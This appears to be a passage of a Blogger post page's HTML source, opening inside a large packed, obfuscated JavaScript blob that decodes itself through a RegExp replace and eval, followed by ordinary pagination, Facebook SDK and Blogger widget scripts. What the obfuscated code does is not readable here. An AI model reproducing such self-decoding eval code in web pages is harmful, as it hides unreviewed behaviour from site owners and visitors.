\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5SeMcfSTwk2pDq2C0ZJkectrNEuA:1768653048627';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html', 'canonicalUrl': 'http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 